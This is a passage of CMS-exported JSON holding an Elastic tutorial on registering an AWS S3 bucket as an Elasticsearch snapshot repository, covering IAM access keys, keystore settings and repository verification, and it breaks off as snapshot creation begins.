12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csed0bd3d1f1b90630"}}},{"image":{"image":{"uid":"blt89cb79b02cd2786f","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-21T00:51:19.941Z","created_by":"bltb6c155cd84fc0c1a","file_size":"330516","filename":"4.png","parent_uid":null,"tags":[],"title":"4.png","updated_at":"2024-11-21T00:51:19.941Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-22T14:00:01.113Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt89cb79b02cd2786f/673e8407ebebdcb4b30e3c5c/4.png"},"_metadata":{"uid":"cs2a325bdeec9bc859"},"caption_l10n":"","alt_text_l10n":"4 - set permissions","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csa5f6b6fae2189675"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHere, we will attach the IAM policy to our user by selecting the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003ePermissions Options\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e value and \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAttach polices directly\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. Then, under \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003ePermissions policies\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, we will search and enable our IAM policy. Once done, we will leave all other options at their defaults and click \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eNext\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e to move onto \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eStep 3: Review and create\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e then scroll through and click \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eCreate user\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Setup IAM user access key","_metadata":{"uid":"cs54b365c52fe21fe7"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch connects to AWS S3 via an IAM user’s \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-configuring-keystore.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eaccess and secret key\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e as opposed to its username and password. In order to connect the bucket to our Elasticsearch cluster, we will create an access and secret key to later store in the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-configuring-keystore.html\"\u003e\u003cspan style='font-size: 12pt;'\u003edeployment’s Elasticsearch keystore\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. Under our IAM user, we will select \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eCreate access key\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs3c8c61477cfa8594"}}},{"image":{"image":{"uid":"blt8b894162454de90c","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-21T00:51:26.815Z","created_by":"bltb6c155cd84fc0c1a","file_size":"287399","filename":"5.png","parent_uid":null,"tags":[],"title":"5.png","updated_at":"2024-11-21T00:51:26.815Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-22T14:00:01.194Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8b894162454de90c/673e840eb5054cb08c323a7b/5.png"},"_metadata":{"uid":"cs712f23ec7abd34bb"},"caption_l10n":"","alt_text_l10n":"5 - summary","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs7dc52939b15d099b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis directs us to the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eCreate access key\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e flow under \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eStep 1: Access key best practices \u0026amp; alternatives\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs1cba0f13c7d3e42d"}}},{"image":{"image":{"uid":"bltd808b1c1bed6ac16","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-21T00:51:37.036Z","created_by":"bltb6c155cd84fc0c1a","file_size":"278673","filename":"6.png","parent_uid":null,"tags":[],"title":"6.png","updated_at":"2024-11-21T00:51:37.036Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-22T14:00:01.039Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltd808b1c1bed6ac16/673e8419bd749ab329f132ce/6.png"},"_metadata":{"uid":"cs7690fdfc9caaf20f"},"caption_l10n":"","alt_text_l10n":"6 - Access key best practices \u0026 alternatives","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs7220bdfa5d106803"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eUse case\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, we will select \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eThird-party service\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e and then click \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eNext\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. This takes us to \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eStep 2 - optional: Set description tag\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e which we’ll skip through by clicking \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eNext\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e again, bringing us to \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eStep 3: Retrieve access keys\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs1165c26d58490415"}}},{"image":{"image":{"uid":"blt210f7733521341b5","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-21T00:51:45.233Z","created_by":"bltb6c155cd84fc0c1a","file_size":"265137","filename":"7.png","parent_uid":null,"tags":[],"title":"7.png","updated_at":"2024-11-21T00:51:45.233Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-22T14:00:01.006Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt210f7733521341b5/673e84217ca3b533a741afa6/7.png"},"_metadata":{"uid":"csa22edb4533c90183"},"caption_l10n":"","alt_text_l10n":"7 - retrieve access key","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csb7bb5398c6671c31"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe will securely store our IAM user’s new access and secret keys.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Connect to deployment","_metadata":{"uid":"csb247f6775f7d697f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe will add these IAM user access and secret keys to our Elastic Cloud deployment.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csce06dcc7fc8d41bb"}}},{"image":{"image":{"uid":"bltf37f97d1969e347e","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-21T00:51:51.410Z","created_by":"bltb6c155cd84fc0c1a","file_size":"256475","filename":"8.png","parent_uid":null,"tags":[],"title":"8.png","updated_at":"2024-11-21T00:51:51.410Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-22T14:00:00.946Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf37f97d1969e347e/673e842796fb4113dd103ea5/8.png"},"_metadata":{"uid":"cs94a1c61de7cbdf08"},"caption_l10n":"","alt_text_l10n":"8 - create setting ","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs766d0ca3d80bf376"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eUnder our deployment’s \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-security.html\"\u003e\u003cspan style='font-size: 12pt;'\u003esecurity tab\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, we will navigate to \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/elasticsearch-keystore.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eelasticsearch-keystore\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and click \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAdd settings\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. In case there are multiple access and secret key pairs for separate S3 repository connections, the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/repository-s3.html#repository-s3-client\"\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch S3 repository JSON\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e maps our access and secret keys via a \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eclient\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e string. Our IAM User’s access key will be the value of \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003es3.client.CLIENT_NAME.access_key\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e and secret key will be the value of \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003es3.client.CLIENT_NAME.secret_key\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, where \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eCLIENT_NAME\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e is a placeholder for that S3 JSON mapping’s \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eclient\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e value. Because the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eclient\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e defaults to \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003edefault\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, we will use the same for our example, so our access and secret values to insert under \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSetting name\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e will be stored under keys \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003es3.client.default.access_key\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e and \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003es3.client.default.secret_key\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003erespectively.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs5309b72e84ae7bf7"}}},{"image":{"image":{"uid":"bltc1ce6b7894b62b18","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-21T00:51:59.369Z","created_by":"bltb6c155cd84fc0c1a","file_size":"278406","filename":"9.png","parent_uid":null,"tags":[],"title":"9.png","updated_at":"2024-11-21T00:51:59.369Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-22T14:00:01.123Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc1ce6b7894b62b18/673e842fd64c229a2fca290c/9.png"},"_metadata":{"uid":"cs8040fc9a7890ff62"},"caption_l10n":"","alt_text_l10n":"9 - security keys","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs63e2faa3efbf62f1"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOnce added, our keys will show under \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSecurity keys\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. For security, our keystore values cannot be viewed nor edited after adding — only removed to recreate.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Create repository connection","_metadata":{"uid":"csb4258f165c6fcdfb"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe will now register our AWS S3 Elasticsearch repository via \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/kibana/current/index.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eKibana\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. We will load our secure settings into our cluster by running \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/cluster-nodes-reload-secure-settings.html\"\u003e\u003cspan style='font-size: 12pt;'\u003enode reload secure settings\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e under \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/kibana/master/console-kibana.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eDev Tools\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs2a8cc56746942d87"}}},{"image":{"image":{"uid":"blt385ef245e53f61a5","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-21T00:52:07.890Z","created_by":"bltb6c155cd84fc0c1a","file_size":"333122","filename":"10.png","parent_uid":null,"tags":[],"title":"10.png","updated_at":"2024-11-21T00:52:07.890Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-22T14:00:01.205Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt385ef245e53f61a5/673e8437ed994467b7a61ed7/10.png"},"_metadata":{"uid":"cs74d2aec175198060"},"caption_l10n":"","alt_text_l10n":"10 - Create repository connection","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs5e76934170dd91f6"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eA successful response will emit \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003e_nodes.failed: 0\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. Our access and secret keystore pair are now added into Elasticsearch, so we can now register our AWS S3 repository. We will then navigate to \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSnapshot and Restore \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eunder \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/kibana/master/management.html\"\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eStack Management\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and click into the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRepositories\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e tab, then select \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRegister a Repository\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csc01957393b8b8d73"}}},{"image":{"image":{"uid":"blt9964a2fd18e0fade","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-21T00:52:15.732Z","created_by":"bltb6c155cd84fc0c1a","file_size":"228214","filename":"11.png","parent_uid":null,"tags":[],"title":"11.png","updated_at":"2024-11-21T00:52:15.732Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-22T14:00:01.049Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9964a2fd18e0fade/673e843fa441bc2cf5c88f74/11.png"},"_metadata":{"uid":"cs8d68f2219b3cbe7d"},"caption_l10n":"","alt_text_l10n":"11 - Register a Repository","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs02e5493b235ec6f0"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe will give our repository a \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eName\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e and select a \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRepository Type\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e of \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAWS S3\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. For our example, our repository name is \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eaws_s3\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. Kindly note that while most Elasticsearch features like Allocation load data from the repository based on its stored \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003euuid\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e once initially registered, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/put-snapshot-repo-api.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eILM searchable snapshots\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e do use the repository \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ename\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e as an identifier. This will need to be lined up across Elasticsearch clusters when migrating \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/searchable-snapshots.html\"\u003e\u003cspan style='font-size: 12pt;'\u003esearchable snapshot\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e data.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs2f5305544d6de1ec"}}},{"image":{"image":{"uid":"blt17bc7997802266af","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-21T00:52:24.114Z","created_by":"bltb6c155cd84fc0c1a","file_size":"281063","filename":"12.png","parent_uid":null,"tags":[],"title":"12.png","updated_at":"2024-11-21T00:52:24.114Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-22T14:00:01.018Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt17bc7997802266af/673e8448a1f5a2255f04a59f/12.png"},"_metadata":{"uid":"cs8a3760905809d22a"},"caption_l10n":"","alt_text_l10n":"12 - Repository Type of AWS S3","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs445c5fcd2eb1a9d1"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eUnder \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRegister repository\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, add our \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eBucket\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e name \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003es3-custom-repository-demo-bucket\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, leave all other options at their defaults, and select \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSave\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. For our example, we will leave the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eClient\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e empty in order to default to \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003edefault\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e to match our Elasticsearch keystore \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eCLIENT_NAME\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. Kindly note that \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/snapshots-register-repository.html#snapshot-repo-considerations\"\u003e\u003cspan style='font-size: 12pt;'\u003eonly one read-write connection from one Elasticsearch cluster\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e should be acting on a repository at a time; as needed, make sure to flag \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ereadonly\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e to avoid accidental data overwriting or corruption. This will take us to the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eaws_s3\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e repository overview UI drawer.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csf114ecd4ec213730"}}},{"image":{"image":{"uid":"bltb1fe18f23ca014fe","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-21T00:52:30.666Z","created_by":"bltb6c155cd84fc0c1a","file_size":"240980","filename":"13.png","parent_uid":null,"tags":[],"title":"13.png","updated_at":"2024-11-21T00:52:30.666Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-22T14:00:00.957Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltb1fe18f23ca014fe/673e844e554dc3664ec6a64c/13.png"},"_metadata":{"uid":"cs5e21ac3525d39ff5"},"caption_l10n":"","alt_text_l10n":"13 - snapshot and restore","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs5cd3c35c6ea3496f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHere we can select \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eVerify repository\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e under \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eVerification status\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e to confirm that all nodes can connect to our AWS S3 bucket and pass initial verification checks. We can also run this same test from \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eDev Tools\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e with \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/verify-snapshot-repo-api.html\"\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003everify snapshot repository\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs39f75e290053b163"}}},{"image":{"image":{"uid":"blt9b58bef09f4fdeac","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-21T00:52:38.966Z","created_by":"bltb6c155cd84fc0c1a","file_size":"132378","filename":"14.png","parent_uid":null,"tags":[],"title":"14.png","updated_at":"2024-11-21T00:52:38.966Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-22T14:00:01.133Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9b58bef09f4fdeac/673e8456a491d703dafd8f6d/14.png"},"_metadata":{"uid":"cs3745ea1a363f0414"},"caption_l10n":"","alt_text_l10n":"14 - verify snapshot repository","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs75f4a4cc351f8afb"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBoth of these outputs return the same list of nodes successfully connected to our AWS S3 bucket.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Capture snapshot","_metadata":{"uid":"csed460f2bb4b090dc"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe are now ready to backup a snapshot of our committed Elasticsearch cluster into our AWS S3 bucket. Kindly note that Elastic Cloud’s built-in repository \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003efound-snapshots\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-snapshot-restore.html\"\u003e\u003cspan style='font-size: 12pt;'\u003etakes periodic backups\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e as well via Elasticearch’s \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/master/snapshots-take-snapshot.html#automate-snapshots-slm\"\u003e\u003cspan style='font-size: 12pt;'\u003esnapshot lifecycle management\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. We will run \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/create-snapshot-api.html\"\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003ecreate snapshot\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 